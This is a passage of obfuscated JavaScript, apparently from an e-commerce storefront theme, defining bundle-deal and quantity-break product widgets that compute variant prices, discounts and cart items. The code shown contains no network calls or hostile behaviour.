_0x3d68b8(_0x5d43ce)}};super(),this[_0x449383(1563)+_0x449383(2136)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(722)]),this[_0x449383(1167)+_0x449383(1044)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(571)]),this[_0x449383(590)+_0x449383(671)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2613)]),this[_0x449383(1861)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2249)]),this[_0x449383(1571)+_0x449383(1245)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(716)]),this[_0x449383(1016)+_0x449383(1135)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1016)+_0x449383(1135)],_0x2eae07[_0x449383(2187)]),this[_0x449383(1228)+_0x449383(1579)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1228)+_0x449383(1579)],_0x2eae07[_0x449383(2187)]),this[_0x449383(2828)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2200)]),this[_0x449383(1568)+_0x449383(1714)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(685)]),this[_0x449383(1946)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(2548)]),this[_0x449383(2796)+_0x449383(1241)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(1829)]),this[_0x449383(2331)+"es"]=_0x2eae07[_0x449383(1108)](this[_0x449383(2509)][_0x449383(2331)+"es"],_0x2eae07[_0x449383(2187)]),this[_0x449383(1092)+_0x449383(558)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1092)+_0x449383(558)]),this[_0x449383(1516)+_0x449383(677)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1516)+_0x449383(677)]),this[_0x449383(1391)+_0x449383(1321)]=this[_0x449383(2509)][_0x449383(1391)+_0x449383(1321)],this[_0x449383(2202)+_0x449383(2117)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x449383(1112)+"ts"]=[],this[_0x449383(1400)](),this[_0x449383(1861)][_0x449383(1753)](_0x5a4645=>{const _0x5a83e8=_0x449383;_0x5a4645[_0x5a83e8(1119)+_0x5a83e8(1451)](_0x2eae07[_0x5a83e8(1715)],this[_0x5a83e8(1573)+_0x5a83e8(609)][_0x5a83e8(1765)](this))}),this[_0x449383(1571)+_0x449383(1245)][_0x449383(1753)](_0x241082=>{const _0x33e44e=_0x449383;_0x241082[_0x33e44e(1119)+_0x33e44e(1451)](_0x2eae07[_0x33e44e(1715)],this[_0x33e44e(2028)+_0x33e44e(1699)][_0x33e44e(1765)](this))})}[_0xc51d9(1400)](){const _0x40db89=_0xc51d9;this[_0x40db89(1861)][_0x40db89(1753)](_0x27cfdc=>{const _0x1ed03e=_0x40db89;this[_0x1ed03e(2202)+_0x1ed03e(2117)][_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(450)]]={id:_0x27cfdc[_0x1ed03e(2509)].id,price:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1479)],comparePrice:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1568)+"ce"],checked:!0}}),this[_0x40db89(1566)+_0x40db89(1558)]()}[_0xc51d9(1573)+_0xc51d9(609)](_0x167a63){const _0x1919df=_0xc51d9,_0x110e14={Edwxi:_0x1919df(2009),IfEIQ:function(_0x5d8f7e,_0x5d0d60){return _0x5d8f7e(_0x5d0d60)},qKVun:_0x1919df(2505),XqvHB:_0x1919df(2761)+_0x1919df(804)+_0x1919df(859)+_0x1919df(1066),XIGwV:_0x1919df(2761)+_0x1919df(1816)+_0x1919df(2458)+_0x1919df(1612)},_0x2ac12d=_0x167a63[_0x1919df(2716)+_0x1919df(2481)],_0x438552=_0x2ac12d[_0x1919df(1149)],_0x3b6d3c=_0x110e14[_0x1919df(1996)](parseInt,_0x2ac12d[_0x1919df(2509)][_0x1919df(1529)]);this[_0x1919df(2202)+_0x1919df(2117)][_0x2ac12d[_0x1919df(2509)][_0x1919df(450)]][_0x1919df(1149)]=_0x438552;const _0x47fd87=this[_0x1919df(1563)+_0x1919df(2136)][_0x3b6d3c],_0x22f46a=_0x47fd87[_0x1919df(1629)+_0x1919df(2280)](_0x110e14[_0x1919df(466)]);_0x438552?(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x579e39=>{const _0xf4b407=_0x1919df;_0x579e39[_0xf4b407(2350)+_0xf4b407(1537)](_0x110e14[_0xf4b407(723)])})):(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x4c5f2a=>{const _0x352150=_0x1919df;_0x4c5f2a[_0x352150(1183)+"te"](_0x110e14[_0x352150(723)],"")})),this[_0x1919df(1566)+_0x1919df(1558)](),this[_0x1919df(2331)+"es"]&&this[_0x1919df(2067)+_0x1919df(987)]()}[_0xc51d9(2028)+_0xc51d9(1699)](_0x336dd8){const _0x22dbba=_0xc51d9,_0x35a469={GBXya:function(_0x524ee2,_0x50e8ef){return _0x524ee2===_0x50e8ef},lteKI:function(_0x31f868,_0x420504){return _0x31f868(_0x420504)},anLHT:_0x22dbba(2505),uOhNP:_0x22dbba(1855)+_0x22dbba(2482)+_0x22dbba(1743),CGfAf:_0x22dbba(1106)+_0x22dbba(1043),MDAdR:function(_0x448306,_0x41a366,_0x21b17d){return _0x448306(_0x41a366,_0x21b17d)},EagXp:function(_0x34f66c,_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b){return _0x34f66c(_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b)},ogmVy:function(_0x27079c,_0x181c8f){return _0x27079c(_0x181c8f)},nmhka:function(_0x4d2b40,_0x229e01){return _0x4d2b40-_0x229e01},dRMeR:function(_0x4313b4,_0x4cc43b){return _0x4313b4*_0x4cc43b},feqXA:function(_0x58e954,_0x1418f2){return _0x58e954+_0x1418f2},aUNyf:function(_0x5b8a5c,_0x3fc33f){return _0x5b8a5c/_0x3fc33f},PcqPM:function(_0x45388d,_0x542a2b){return _0x45388d>_0x542a2b},HRvjm:function(_0x288b71,_0x225247){return _0x288b71>_0x225247}},_0x4ec132=_0x336dd8[_0x22dbba(2716)+_0x22dbba(2481)],_0x47eccb=_0x35a469[_0x22dbba(1200)](parseInt,_0x4ec132[_0x22dbba(2509)][_0x22dbba(1529)]),_0x3a7924=Array[_0x22dbba(904)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(575)]),_0x500377=>_0x500377[_0x22dbba(2347)]),_0x2ecc2c=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(1132)](_0x6401a6=>_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x22dbba(1249))[_0x22dbba(2347)]===_0x6401a6[_0x22dbba(579)]),_0x4b5a08=[..._0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(1567)])];_0x35a469[_0x22dbba(1238)](updateVariantStatuses,_0x2ecc2c,_0x4b5a08);const _0x2f6626=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(2718)](_0x5ba228=>{const _0xb40bfd=_0x22dbba,_0x496e03={kbZPn:function(_0x560172,_0x3fe555){return _0x35a469[_0x34b2(1889)](_0x560172,_0x3fe555)}};return!_0x5ba228[_0xb40bfd(2604)][_0xb40bfd(2608)]((_0xb909fe,_0x3292d3)=>_0x496e03[_0xb40bfd(2743)](_0x3a7924[_0x3292d3],_0xb909fe))[_0xb40bfd(1642)](!1)});if(!_0x2f6626){this[_0x22dbba(1016)+_0x22dbba(1135)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,this[_0x22dbba(1228)+_0x22dbba(1579)]);return}if(this[_0x22dbba(1228)+_0x22dbba(1579)]&&!_0x2f6626[_0x22dbba(1940)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,!0))return;let{price:_0x3ccf03,compare_at_price:_0x59d736,featured_image:_0x113f18}=_0x2f6626;_0x3ccf03=_0x35a469[_0x22dbba(2245)](parseInt,_0x3ccf03);let _0x4f5ebc=_0x59d736?_0x35a469[_0x22dbba(2245)](parseInt,_0x59d736):_0x3ccf03;const _0x5ed988=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1092)+_0x22dbba(558)]??1,_0x36cf05=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1516)+_0x22dbba(677)]??739+-1*697+-42;_0x3ccf03=_0x35a469[_0x22dbba(922)](_0x35a469[_0x22dbba(673)](_0x3ccf03,_0x5ed988),_0x36cf05),_0x113f18&&(_0x113f18=_0x113f18[_0x22dbba(2818)]);const _0x2d61fe=_0x2f6626.id;this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]].id=_0x2d61fe,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1479)]=_0x3ccf03,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1568)+"ce"]=_0x4f5ebc,this[_0x22dbba(1566)+_0x22dbba(1558)](),this[_0x22dbba(2331)+"es"]&&(this[_0x22dbba(2828)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x3ccf03,-1*9691+-4247*1+-2*-7019)[_0x22dbba(1881)](2)),_0x35a469[_0x22dbba(1542)](_0x4f5ebc,_0x3ccf03)?this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x4f5ebc,9564+-4001*-1+-13465)[_0x22dbba(1881)](417*-17+1324*2+-4443*-1)):this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]="",this[_0x22dbba(2067)+_0x22dbba(987)]()),_0x113f18&&_0x35a469[_0x22dbba(2629)](_0x113f18[_0x22dbba(2442)],8567+3851*1+-887*14)&&this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb]&&(this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb][_0x22dbba(2818)]=_0x113f18)}[_0xc51d9(1566)+_0xc51d9(1558)](){const _0x12e1d1=_0xc51d9,_0x3dbc89={zHUtC:function(_0x5784df,_0x1ef5e6){return _0x5784df!=_0x1ef5e6},bBYPo:function(_0x188d6a,_0x59244b){return _0x188d6a<_0x59244b}},_0x2ecea4=[],_0xea3c88=this[_0x12e1d1(2202)+_0x12e1d1(2117)];for(const _0x4bc824 in _0xea3c88){const _0x12f6ea=_0xea3c88[_0x4bc824];if(_0x3dbc89[_0x12e1d1(1494)](_0x12f6ea,null)&&_0x12f6ea[_0x12e1d1(1149)]){const _0x1aa8ea=_0x2ecea4[_0x12e1d1(572)](_0x238814=>_0x238814.id===_0x12f6ea.id);_0x3dbc89[_0x12e1d1(1470)](_0x1aa8ea,-12778+-2*-6389)?_0x2ecea4[_0x12e1d1(2627)]({id:_0x12f6ea.id,quantity:1}):_0x2ecea4[_0x1aa8ea][_0x12e1d1(490)]+=1}}this[_0x12e1d1(1112)+"ts"]=_0x2ecea4}[_0xc51d9(2067)+_0xc51d9(987)](){const _0x127556=_0xc51d9,_0x1c0b4a={mOPjg:function(_0x5c7334,_0x435934){return _0x5c7334!=_0x435934},GAplz:function(_0x34c96c,_0x135d44){return _0x34c96c(_0x135d44)},tdhAY:function(_0x323ead,_0x3bc375){return _0x323ead(_0x3bc375)},owIVn:function(_0x717499,_0x3963fe){return _0x717499-_0x3963fe},OStbx:function(_0x533435,_0x52dd62){return _0x533435*_0x52dd62},yzvlF:function(_0x181296,_0x468f8d){return _0x181296+_0x468f8d},FxApB:function(_0x41c9e3,_0x13943b){return _0x41c9e3/_0x13943b},clpoo:function(_0x1a7ff7,_0x4723fa){return _0x1a7ff7>_0x4723fa}},_0x251ef5=[],_0x28dad2=[],_0x16bd4a=this[_0x127556(2202)+_0x127556(2117)];for(const _0x5a0c7a in _0x16bd4a){const _0x5341f9=_0x16bd4a[_0x5a0c7a];_0x1c0b4a[_0x127556(491)](_0x5341f9,null)&&_0x5341f9[_0x127556(1149)]&&(_0x251ef5[_0x127556(2364)](_0x1c0b4a[_0x127556(1964)](parseInt,_0x5341f9[_0x127556(1479)])),_0x28dad2[_0x127556(2364)](_0x1c0b4a[_0x127556(1104)](parseInt,_0x5341f9[_0x127556(1568)+"ce"])))}const _0x3c1a03=_0x251ef5[_0x127556(1408)]((_0x2ecfa4,_0x3c196f)=>_0x2ecfa4+_0x3c196f,2*-534+-5500+6568),_0x2d4dc5=_0x1c0b4a[_0x127556(2506)](_0x1c0b4a[_0x127556(783)](_0x3c1a03,this[_0x127556(1092)+_0x127556(558)]),this[_0x127556(1516)+_0x127556(677)]),_0x446ff2=_0x28dad2[_0x127556(1408)]((_0x3e57b2,_0x337b33)=>_0x3e57b2+_0x337b33,320+2015*-1+1695);this[_0x127556(1946)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x2d4dc5,355*-3+-6554+7719)[_0x127556(1881)](-985+2*1491+-1995)),_0x1c0b4a[_0x127556(1477)](_0x446ff2,_0x2d4dc5)?this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x446ff2,4764+4664*-1)[_0x127556(1881)](6513*-1+-1552+8067)):this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=""}}customElements[_0xc51d9(2071)](_0xc51d9(2761)+"ls",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4a4dae=_0xc51d9,_0x416479={ElwRu:_0x4a4dae(2750),TWbtL:_0x4a4dae(1399)+_0x4a4dae(2168)+'"]',sbrwl:_0x4a4dae(461)+_0x4a4dae(1225),rsTlh:_0x4a4dae(1855)+_0x4a4dae(2482)+_0x4a4dae(1743),mrUtx:function(_0xeebdac,_0x375c2b){return _0xeebdac===_0x375c2b},FlGmv:_0x4a4dae(1156),bosZI:function(_0x1d5027,_0x289a93){return _0x1d5027===_0x289a93},WqDau:function(_0x36162c,_0x4d60b5){return _0x36162c===_0x4d60b5},gKJSd:_0x4a4dae(948)+_0x4a4dae(968),nQDmf:function(_0x48e7c2,_0x3797f1){return _0x48e7c2(_0x3797f1)},wahGd:_0x4a4dae(461)+_0x4a4dae(1344)+_0x4a4dae(2803)};super(),this[_0x4a4dae(889)+_0x4a4dae(2807)]=document[_0x4a4dae(425)+_0x4a4dae(1859)](_0x4a4dae(1374)+_0x4a4dae(2603)+this[_0x4a4dae(2509)][_0x4a4dae(2338)]),this[_0x4a4dae(733)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2250)]),this[_0x4a4dae(1405)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2413)]),this[_0x4a4dae(2663)]=this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2316)]),this[_0x4a4dae(924)+"s"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2663)][_0x4a4dae(2509)][_0x4a4dae(924)+"s"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2202)+_0x4a4dae(2117)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x4a4dae(1091)+_0x4a4dae(2381)]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(1091)+_0x4a4dae(2381)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1016)+_0x4a4dae(1135)]=_0x416479[_0x4a4dae(2154)](this[_0x4a4dae(2509)][_0x4a4dae(1016)+_0x4a4dae(1135)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1228)+_0x4a4dae(1579)]=_0x416479[_0x4a4dae(616)](this[_0x4a4dae(2509)][_0x4a4dae(1228)+_0x4a4dae(1579)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1112)+"ts"]=[],this[_0x4a4dae(2690)+_0x4a4dae(1739)]=3093+-2*-1582+-6256,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])&&(this[_0x4a4dae(2690)+_0x4a4dae(1739)]=_0x416479[_0x4a4dae(1235)](parseInt,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])[_0x4a4dae(2347)])),this[_0x4a4dae(1255)+_0x4a4dae(1456)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2467)]),this[_0x4a4dae(2331)+"es"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(2331)+"es"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2475)+"t"]=this[_0x4a4dae(2509)][_0x4a4dae(2475)+"t"],this[_0x4a4dae(924)+"s"]&&this[_0x4a4dae(2485)+"ts"](),this[_0x4a4dae(733)][_0x4a4dae(1753)](_0x422b95=>{const _0x15fe51=_0x4a4dae;_0x422b95[_0x15fe51(1119)+_0x15fe51(1451)](_0x416479[_0x15fe51(951)],this[_0x15fe51(917)+"ge"][_0x15fe51(1765)](this))}),this[_0x4a4dae(1255)+_0x4a4dae(1456)][_0x4a4dae(1753)](_0x382ccc=>{const _0x3fa4c5=_0x4a4dae;_0x382ccc[_0x3fa4c5(1119)+_0x3fa4c5(1451)](_0x416479[_0x3fa4c5(951)],this[_0x3fa4c5(2028)+_0x3fa4c5(1699)][_0x3fa4c5(1765)](this))})}[_0xc51d9(2028)+_0xc51d9(1699)](_0x1bfad3){const _0x53d1a5=_0xc51d9,_0x520cc7={aSuyI:function(_0xb03707,_0x183ace){return _0xb03707===_0x183ace},rzKJx:_0x53d1a5(668),oMxuM:_0x53d1a5(570),KrNgJ:_0x53d1a5(2072)+_0x53d1a5(2335),PdczP:_0x53d1a5(1578)+_0x53d1a5(2082),jhAOQ:_0x53d1a5(1578)+_0x53d1a5(2366)+"d]",wnDlV:_0x53d1a5(1795)+"h]",UemrM:_0x53d1a5(2072)+_0x53d1a5(1065),rgGXn:_0x53d1a5(2505),jyNna:_0x53d1a5(1106)+_0x53d1a5(1043),sKCJo:function(_0x8a5a85,_0x34bd59,_0x257095){return _0x8a5a85(_0x34bd59,_0x257095)},WPLJu:function(_0x32d471,_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12){return _0x32d471(_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12)},hnPgY:function(_0x409525,_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633){return _0x409525(_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633)},ZkCbw:_0x53d1a5(461)+_0x53d1a5(1225),NDxCw:function(_0xc5e805,_0x4ee93e){return _0xc5e805(_0x4ee93e)},iiGab:function(_0x2c483a,_0x31d212){return _0x2c483a(_0x31d212)},aFVfl:function(_0x3b36b8,_0x55539e){return _0x3b36b8(_0x55539e)},GLtIw:function(_0x3deed9,_0x6de377){return _0x3deed9<_0x6de377},YHnZL:function(_0x46bb28,_0x2aa2a0){return _0x46bb28(_0x2aa2a0)},VNVkf:function(_0x305670,_0x158bee){return _0x305670>_0x158bee},rPPvq:function(_0x455468,_0x5d0e51){return _0x455468-_0x5d0e51},EwrvZ:function(_0x214f9e,_0x328f97){return _0x214f9e*_0x328f97},PFhJl:function(_0x2f91c9,_0x27aa6a){return _0x2f91c9-_0x27aa6a},fSGXQ:function(_0x3e3e29,_0xef476b){return _0x3e3e29*_0xef476b},FKQuD:function(_0x197647,_0x353cf6){return _0x197647/_0x353cf6},ttmku:function(_0x2d82f2,_0x2a9053){return _0x2d82f2/_0x2a9053},PIBZp:function(_0x50e5ae,_0xed36fd,_0x1ebab6,_0x5b0b0a){return _0x50e5ae(_0xed36fd,_0x1ebab6,_0x5b0b0a)},aIxsG:function(_0x2ed766,_0x29d91a,_0x343eda,_0x2602a8){return _0x2ed766(_0x29d91a,_0x343eda,_0x2602a8)},gkqtj:function(_0x28b01f,_0x1b8b3b,_0x363af9,_0x58fb1d){return _0x28b01f(_0x1b8b3b,_0x363af9,_0x58fb1d)},qohes:_0x53d1a5(643)+_0x53d1a5(2751)+"e",CLipK:_0x53d1a5(461)+_0x53d1a5(2815)+_0x53d1a5(886),eKGiS:_0x53d1a5(2222)},_0x30710c=_0x1bfad3[_0x53d1a5(2716)+_0x53d1a5(2481)],_0xec9286=Array[_0x53d1a5(904)](_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2573)]),_0x1f2710=>_0x1f2710[_0x53d1a5(2347)]);if(this[_0x53d1a5(1091)+_0x53d1a5(2381)]){const _0xa9919f=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(1132)](_0xf21eba=>_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x53d1a5(1249))[_0x53d1a5(2347)]===_0xf21eba[_0x53d1a5(579)]),_0x2c27b9=[..._0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(1251)])];_0x520cc7[_0x53d1a5(1317)](updateVariantStatuses,_0xa9919f,_0x2c27b9)}const _0x2d982a=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x28e18b=>{const _0xdcb1=_0x53d1a5,_0x2be633={rCYQy:function(_0x4a4661,_0x400186){return _0x520cc7[_0x34b2(2538)](_0x4a4661,_0x400186)}};return!_0x28e18b[_0xdcb1(2604)][_0xdcb1(2608)]((_0x217d24,_0x58894b)=>_0x2be633[_0xdcb1(1862)](_0xec9286[_0x58894b],_0x217d24))[_0xdcb1(1642)](!1)});if(!_0x2d982a){this[_0x53d1a5(1016)+_0x53d1a5(1135)]&&_0x520cc7[_0x53d1a5(1601)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,this[_0x53d1a5(1228)+_0x53d1a5(1579)]);return}if(this[_0x53d1a5(1228)+_0x53d1a5(1579)]&&!_0x2d982a[_0x53d1a5(1940)]&&_0x520cc7[_0x53d1a5(1489)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,!0))return;_0x30710c[_0x53d1a5(2509)][_0x53d1a5(993)]=_0x2d982a.id;const _0x32abbf=_0x30710c[_0x53d1a5(2509)][_0x53d1a5(1114)+"x"],_0x474803=_0x30710c[_0x53d1a5(1844)](_0x520cc7[_0x53d1a5(1560)]),_0x49bf3b=_0x474803[_0x53d1a5(2509)][_0x53d1a5(1679)];if(this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0x32abbf]=_0x2d982a.id,this[_0x53d1a5(1112)+"ts"]=this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b],this[_0x53d1a5(1916)+"a"](_0x2d982a),!this[_0x53d1a5(2331)+"es"])return;var _0x3e6199=2440+-2316*4+-2*-3412,_0xccce74=1*8629+-1114*4+-4173;const _0x3ef151=_0x520cc7[_0x53d1a5(2411)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(490)]),_0x54ea37=_0x520cc7[_0x53d1a5(1431)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1092)+_0x53d1a5(558)]),_0x13802a=_0x520cc7[_0x53d1a5(2424)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1516)+_0x53d1a5(677)]);for(let _0xbd2906=2953*1+2701+-5654;_0x520cc7[_0x53d1a5(1833)](_0xbd2906,_0x3ef151);_0xbd2906++){const _0x3848a4=_0x520cc7[_0x53d1a5(424)](parseInt,this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0xbd2906]),_0x1d7f25=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x38aef0=>parseInt(_0x38aef0.id)===_0x3848a4);if(!_0x1d7f25)return;_0x3e6199+=_0x1d7f25[_0x53d1a5(1479)],_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]&&_0x520cc7[_0x53d1a5(1294)](_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)],_0x1d7f25[_0x53d1a5(1479)])?_0xccce74+=_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]:_0xccce74+=_0x1d7f25[_0x53d1a5(1479)]}_0x3e6199=_0x520cc7[_0x53d1a5(895)](_0x520cc7[_0x53d1a5(1618)](_0x3e6199,_0x54ea37),_0x13802a);const _0x1a240c=_0x520cc7[_0x53d1a5(1546)](_0xccce74,_0x3e6199),_0x1d51c1=_0x520cc7[_0x53d1a5(1178)](Math[_0x53d1a5(2346)](_0x520cc7[_0x53d1a5(1532)](_0x1a240c,100)),100),_0x2e8f72=_0x520cc7[_0x53d1a5(1088)](_0x3e6199,_0x3ef151),_0x25403b=_0x520cc7[_0x53d1a5(1532)](_0xccce74,_0x3ef151),_0x2f314b=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x3e6199,this[_0x53d1a5(2475)+"t"],!0),_0x214aed=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0xccce74,this[_0x53d1a5(2475)+"t"],!0),_0x50bddc=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x1a240c,this[_0x53d1a5(2475)+"t"],!0),_0x37c6a1=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x1d51c1,this[_0x53d1a5(2475)+"t"],!0),_0x25d446=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x2e8f72,this[_0x53d1a5(2475)+"t"],!0),_0x4f0b9d=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0x25403b,this[_0x53d1a5(2475)+"t"],!0);_0x474803[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2020)])[_0x53d1a5(1753)](_0x3e886d=>{const _0x15a884=_0x53d1a5;let _0xa2bdd6=_0x3e886d[_0x15a884(2509)][_0x15a884(1842)];_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(2201)],_0x3ef151),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(657)],_0x2f314b),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1499)],_0x214aed),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(405)],_0x50bddc),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1969)],_0x37c6a1),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1323)],_0x25d446),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1634)],_0x4f0b9d),_0x3e886d[_0x15a884(1014)]=_0xa2bdd6});const _0x131fef=_0x474803[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x520cc7[_0x53d1a5(2651)]);_0x131fef&&(_0x520cc7[_0x53d1a5(1294)](_0xccce74,_0x3e6199)?_0x131fef[_0x53d1a5(683)][_0x53d1a5(2099)](_0x520cc7[_0x53d1a5(2857)]):_0x131fef[_0x53d1a5(683)][_0x53d1a5(2417)](_0x520cc7[_0x53d1a5(2857)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0xa0cdc6=_0xc51d9;return this[_0xa0cdc6(706)+"a"]=this[_0xa0cdc6(706)+"a"]||JSON[_0xa0cdc6(2747)](this[_0xa0cdc6(2663)][_0xa0cdc6(1028)+"t"]),this[_0xa0cdc6(706)+"a"]}[_0xc51d9(2485)+"ts"](){const _0x383760=_0xc51d9,_0x9323af={lvkGf:_0x383760(461)+_0x383760(2768)+_0x383760(498),KfIav:_0x383760(461)+_0x383760(1344)+_0x383760(2803)};this[_0x383760(924)+"s"]&&(this[_0x383760(1405)][_0x383760(1753)](_0x35b39f=>{const _0x17a87d=_0x383760;if(_0x35b39f[_0x17a87d(1629)+_0x17a87d(2056)](_0x9323af[_0x17a87d(1351)])){let _0x4aec10=[];_0x35b39f[_0x17a87d(1629)+_0x17a87d(2280)](_0x9323af[_0x17a87d(2845)])[_0x17a87d(1753)](_0x1a88d4=>{const 